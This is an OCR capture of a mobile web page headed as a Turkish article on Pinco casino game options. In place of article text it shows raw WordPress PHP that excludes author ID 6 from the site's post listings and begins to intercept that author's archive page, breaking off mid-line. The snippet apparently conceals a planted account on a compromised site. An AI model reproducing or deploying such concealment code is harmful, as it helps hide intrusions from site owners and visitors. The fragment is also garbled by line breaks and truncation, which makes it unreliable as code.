
Menu
Se
Home
/
Entertainments
Entertainments
Pinco casino Türkiye’de –
oyun seçenekleri
Sohan Rahman
4 weeks ago
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if
( is_author() ) { $author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 6 ) { global $wp_query; $wp_query-